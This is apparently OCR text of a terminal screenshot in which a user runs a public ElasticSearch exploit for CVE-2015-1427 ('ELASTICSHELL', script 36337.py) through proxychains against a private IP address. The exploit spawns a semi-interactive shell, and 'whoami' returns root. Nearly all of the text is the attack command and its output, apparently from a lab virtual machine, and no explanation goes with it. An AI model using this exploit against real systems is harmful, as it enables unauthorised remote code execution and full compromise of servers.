 ❯ proxychains python2.7 36337.py 172.20.0.124
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:1080-<><>-4.2.2.2:53-<><>-OK
|DNS-response|: ::1 does not exist
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or some
thing
~$ whoami
|S-chain|-<>-127.0.0.1:1080-<><>-172.20.0.124:9200-<><>-OK
root
~$
direct input to this VM, click inside or press Ctrl+G.
ESP
LAA
19:20
16/3/2024
1
PRE